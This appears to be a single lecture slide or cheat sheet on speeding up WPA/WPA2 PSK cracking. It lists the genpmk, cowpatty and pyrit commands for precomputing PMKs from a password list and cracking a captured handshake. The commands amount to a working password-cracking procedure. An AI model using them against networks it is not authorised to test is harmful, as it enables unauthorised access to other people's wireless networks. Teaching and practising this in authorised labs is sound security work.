 Speeding up WPA/WPA2 PSK cracking
with PMK
• Generate PMK : Genpmk –f <password file> -d
<output file> -s “SSID”
• cowpatty –d <pmkfile> -s “SSID” -r <captured
file>
• Crack pyrit: pyrit -r <captured file> -i <pmk
file> attack_cowpatty
 